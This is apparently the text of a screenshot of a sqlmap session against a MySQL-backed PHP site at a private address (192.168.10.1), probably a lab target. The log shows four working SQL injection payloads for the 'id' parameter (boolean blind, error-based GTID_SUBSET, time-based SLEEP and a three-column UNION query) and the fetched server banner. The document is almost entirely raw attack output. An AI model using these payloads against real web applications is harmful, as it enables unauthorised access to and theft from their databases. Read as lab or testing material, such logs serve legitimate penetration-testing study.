 [20:07:05] [INFO] resuming back-end DBMS 'mysql'
[20:07:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7521=7521 AND 'fmqP'='fmqP

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0×7171767071,(SELECT (ELT(6695=6695,1))),0×7171626a71),6695) AND 'zLbB'='zLbB

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1483 FROM (SELECT(SLEEP(5)))UCtK) AND 'yzxI'='yzxI

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8451' UNION ALL SELECT NULL,NULL,CONCAT(0×7171767071,0×4d5658746d764353455a77757657507573414d694275654479674c724f624a646459624c54794863,0×7171626a71)-- -
---
[20:07:05] [INFO] the back-end DBMS is MySQL
[20:07:05] [INFO] fetching banner
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
banner: '5.7.26'
[20:07:05] [INFO] fetched data logged to text files under '/home/kali1/.local/share/sqlmap/output/192.168.10.1'

[*] ending @ 20:07:05 /2024-04-24/